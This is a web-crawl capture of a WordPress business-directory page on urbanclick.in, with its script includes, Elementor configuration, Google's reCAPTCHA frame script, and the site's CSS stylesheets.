<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-lead-form/assets/js/bootstrap-datetimepicker.min.js?ver=6.8.3" id="bootstrap-datetimepicker-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-plugin/assets/js/auto-places.js?ver=6.8.3" id="lpAutoPlaces-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=4.0.3" id="cute-alert-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/mapbox.js?ver=6.8.3" id="Mapbox-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/leaflet.markercluster.js?ver=6.8.3" id="Mapbox-leaflet-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/leafleft-google.js?ver=6.8.3" id="leaflet-google-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/chosen/chosen.jquery.js?ver=6.8.3" id="Chosen-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/bootstrap/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/jquerym.menu/js/jquery.mmenu.min.all.js?ver=6.8.3" id="Mmenu-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/Magnific-Popup-master/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/select2.full.min.js?ver=6.8.3" id="select2-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/popup/js/classie.js?ver=6.8.3" id="popup-classie-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/popup/js/modalEffects.js?ver=6.8.3" id="modalEffects-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/2co.min.js?ver=6.8.3" id="2checkout-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/pagination.js?ver=6.8.3" id="pagination-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://html5shim.googlecode.com/svn/trunk/html5.js?ver=1.0.0" id="html5shim-js"></script>
<![endif]-->
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/jquery.nicescroll.min.js?ver=6.8.3" id="nicescroll-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/chosen.jquery.min.js?ver=6.8.3" id="chosen-jquery-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/jquery-ui.js?ver=6.8.3" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/drop-pin.js?ver=6.8.3" id="droppin-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/singlepostmap.js?ver=6.8.3" id="singlemap-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/social-share.js?ver=6.8.3" id="socialshare-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/jquery.prettyPhoto.js?ver=6.8.3" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/bootstrap-rating.js?ver=6.8.3" id="bootstrap-rating-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/slick/slick.min.js?ver=6.8.3" id="Slick-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/jquery.city-autocomplete.js?ver=6.8.3" id="dyn-location-js-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/bootstrap/js/bootstrap-slider.js?ver=6.8.3" id="bootstrapsliderjs-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/lp-iconcolor.js?ver=6.8.3" id="lp-icons-colors-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/lp-gps.js?ver=6.8.3" id="lp-current-loc-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/pricing.js?ver=6.8.3" id="Pricing-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/main.js?ver=6.8.3" id="Main-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/countdown/flipclock.min.js?ver=6.8.3" id="version-countdown-js-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/singlepostmap-new.js?ver=6.8.3" id="singlepostmap-version2-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/main-new.js?ver=6.8.3" id="Main-Version2-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/lp-iconcolor.js?ver=1" id="ypro-icons-colors-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.30.3" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/urbanclick.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/urbanclick.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f83873cb42"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":46820,"title":"Mystech%20Machines%20-%20Urban%20Click","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.3" id="elementor-frontend-js"></script>
</body>
</html> 


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-28 22:22:21 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AZoBSqjL3UZCNKwa9wDsmg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764348755560');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://urbanclick.in/wp-content/uploads/elementor/css/post-3009.css?ver=1746332276
body_size: 731
content:
.elementor-3009 .elementor-element.elementor-element-3c666ef1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3009 .elementor-element.elementor-element-3c666ef1:not(.elementor-motion-effects-element-type-background), .elementor-3009 .elementor-element.elementor-element-3c666ef1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3009 .elementor-element.elementor-element-3c666ef1 > .elementor-container{min-height:0px;}.elementor-3009 .elementor-element.elementor-element-3c666ef1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:29px 0px 0px 0px;}.elementor-3009 .elementor-element.elementor-element-3c666ef1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3009 .elementor-element.elementor-element-1198ab9c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-3009 .elementor-element.elementor-element-1198ab9c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3009 .elementor-element.elementor-element-223b7023{padding:10px 10px 10px 10px;}.elementor-3009 .elementor-element.elementor-element-6b5a1add > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 70px 0px 0px;}.elementor-3009 .elementor-element.elementor-element-56a0307e{text-align:center;}.elementor-3009 .elementor-element.elementor-element-56a0307e img{width:68%;}.elementor-3009 .elementor-element.elementor-element-4c7346a6{text-align:center;}.elementor-3009 .elementor-element.elementor-element-4c7346a6 .elementor-heading-title{font-family:"Roboto", Sans-serif;color:#FFFFFF;}.elementor-3009 .elementor-element.elementor-element-3578d8f5{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-widget-container{text-align:center;}.elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-social-icon{background-color:#000000;}.elementor-3009 .elementor-element.elementor-element-5abdf1ab > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3009 .elementor-element.elementor-element-21d2f0e6{text-align:left;}.elementor-3009 .elementor-element.elementor-element-21d2f0e6 .elementor-heading-title{font-family:"Roboto", Sans-serif;color:#FFFFFF;}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3009 .elementor-element.elementor-element-786f9f46{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-item > a{font-size:16px;font-weight:700;}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3009 .elementor-element.elementor-element-7c36a886 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3009 .elementor-element.elementor-element-77615762{text-align:left;}.elementor-3009 .elementor-element.elementor-element-77615762 .elementor-heading-title{font-family:"Roboto", Sans-serif;color:#FFFFFF;}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3009 .elementor-element.elementor-element-40085c56{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-item > a{font-size:16px;font-weight:700;}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3009 .elementor-element.elementor-element-4662b9d7{border-style:solid;border-width:2px 0px 0px 0px;border-color:#FFFFFF;padding:10px 10px 10px 10px;}.elementor-3009 .elementor-element.elementor-element-17536f7e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3009 .elementor-element.elementor-element-786f48a0 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-3009 .elementor-element.elementor-element-786f48a0{text-align:center;}.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title{font-family:"Roboto", Sans-serif;color:#FFFFFF;}.elementor-3009 .elementor-element.elementor-element-e1a70b2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3009 .elementor-element.elementor-element-1d8bc86{padding:10px 10px 10px 10px;}.elementor-3009 .elementor-element.elementor-element-67032e3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-3009 .elementor-element.elementor-element-3c666ef1{padding:100px 30px 50px 30px;}.elementor-3009 .elementor-element.elementor-element-6b5a1add > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-3009 .elementor-element.elementor-element-56a0307e > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-3009 .elementor-element.elementor-element-56a0307e img{width:70%;}.elementor-3009 .elementor-element.elementor-element-3578d8f5{--icon-size:17px;}}@media(max-width:767px){.elementor-3009 .elementor-element.elementor-element-3c666ef1{padding:100px 20px 50px 20px;}.elementor-3009 .elementor-element.elementor-element-6b5a1add > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-3009 .elementor-element.elementor-element-56a0307e{text-align:center;}.elementor-3009 .elementor-element.elementor-element-56a0307e img{width:49%;}.elementor-3009 .elementor-element.elementor-element-4c7346a6{text-align:center;}.elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-widget-container{text-align:center;}.elementor-3009 .elementor-element.elementor-element-5abdf1ab > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-3009 .elementor-element.elementor-element-21d2f0e6{text-align:center;}.elementor-3009 .elementor-element.elementor-element-7c36a886 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-3009 .elementor-element.elementor-element-77615762{text-align:center;}.elementor-3009 .elementor-element.elementor-element-17536f7e > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-3009 .elementor-element.elementor-element-786f48a0{text-align:center;}.elementor-3009 .elementor-element.elementor-element-67032e3 > .elementor-element-populated{padding:0px 0px 30px 0px;}}@media(min-width:768px){.elementor-3009 .elementor-element.elementor-element-1198ab9c{width:70%;}.elementor-3009 .elementor-element.elementor-element-6b5a1add{width:39.958%;}.elementor-3009 .elementor-element.elementor-element-5abdf1ab{width:30.045%;}.elementor-3009 .elementor-element.elementor-element-7c36a886{width:29.63%;}.elementor-3009 .elementor-element.elementor-element-e1a70b2{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3009 .elementor-element.elementor-element-6b5a1add{width:30%;}.elementor-3009 .elementor-element.elementor-element-5abdf1ab{width:15%;}.elementor-3009 .elementor-element.elementor-element-7c36a886{width:15%;}.elementor-3009 .elementor-element.elementor-element-17536f7e{width:15%;}.elementor-3009 .elementor-element.elementor-element-67032e3{width:15%;}}

--- FILE ---
content_type: text/css
request_url: https://urbanclick.in/wp-content/plugins/yellowpro/assets/css/styles.css?ver=1
body_size: 691
content:
#header{
margin: 0 auto;
}				
.search .lp-header-overlay {
    opacity: 0.1;
}
.lp-listing-top-title-header {
    background-color: #FFD400;
}
.lp-listing-title .lp-listing-title-rating .lp-rating-count  {
    color:#000000 !important;
}
a.edit-list{
    background:#FFD400 !important;
}
.lp_confirmation{
    background:#000000 !important;
}
.lp-header-search-wrap-banner-height{
    top: -173px;
}
.lp-header-search .lp-search-form-what {
    background-color: #ffffff !important;
}
.lp-listing .lp-listing-top-thumb img {
    height: 200px;
}
.lp-listings .more-listings a{
    background-color: #000000 !important;
    border: solid 2px #FFD400;
    color:#FFD400 !important;
    font-size: 18px;
}
.calltoaction-right-panel a {
    background-color: #000000 !important;
    color:#FFD400 !important;
}
.promotional-presentation {
    margin-bottom: 14px;
}
.presentation-thumb img{
    height:500px;
}
.listingpro-row .promotiona-col-right article p {
    font-size: 21px;
    line-height: 26px;
    margin-left: 50px;
    text-align: justify;
    font-family: auto;
     color:#FFD400;
     
}
.listingpro-row .promotiona-col-right article h3 {
    margin-left: 50px;
    font-size: 36px;
    margin-bottom: 23px;
    font-family: auto;
    color:#FFD400;
    padding-top: 43px !important;
}
.promotiona-col-left img{
    border-radius: 70px;
}
.listingpro-row .promotiona-col-right article:nth-child(2){
    display:none !important;
}
.listingpro-row .promotiona-col-right article:nth-child(3){
    display:none !important;
}
.lp-header-search .lp-search-form-submit{
    background-color: #000000;
}
.lp-header-search .lp-header-search-cats ul li a{
   color: #000000 !important;
}
.padding-top-60 .widget a{
    line-height: 40px;
}
footer .copyrights, caption {
    color: #FFD400;
}
footer .copyrights{
    color: #FFD400 !important;
}
th, td{
    color: #FFD400 !important;
}
.lp-dyn-city {
    color: #000000;
}
.lp-header-search .lp-header-search-tagline{
    color: #000000 !important;
}
@media(max-width:992px){
    .lp-header-search-logo.text-center{
        display:none;
    }
 .listingpro-row .promotiona-col-right article p {
    margin-left: -6px;
}
.listingpro-row .promotiona-col-right article h3 {
    margin-left: -6px;
}}
div.sidebar-brand.clearfix{
    height:150px !important;
}
article figure a img {
    width: 100%;
}
.lp-section-content-container ,.lp-section-content-container.row, .elementor-element .padding-top-40.padding-bottom-40.clearfix {
    padding-top: 0px !important;
}
footer.footer-style10 .padding-top-60.padding-bottom-60 {
    padding-top: 100px !important;
}
.page-id-639 div#searchlocation_chosen a.chosen-single span {
    padding-left: 0px !important;
}
#page .home-categories-area .banner-default-view-category2 li a:hover span p#cat-img-bg{
    background:yellow !important;
}
.lp-search-bar-view3 .lp-search-bar-right .lp-search-icon {
    transform: scaleX(-1);
}
.lp-home-banner-contianer .lp-search-bar-view2 .form-group.lp-suggested-search ,.lp-home-banner-contianer .lp-search-bar-view2 .form-group.lp-location-search {
    width: 46% !important;
}
.elementor-639 .elementor-element.elementor-element-89d23cf {
    margin-bottom: 0px !important;
}
.elementor-639 .elementor-element.elementor-element-89d23cf .lp-section-content-container.listingcampaings {
    padding-bottom: 0px !important;
}

/*------WP Bakery------------*/
.wpb_single_image.wpb_content_element.vc_align_left {
    display: inline-block;
}
.vc_element.vc_vc_btn {
    display: inline-block;
}
header.vc_cta3-content-header h2 {
    color: #000 !important;
}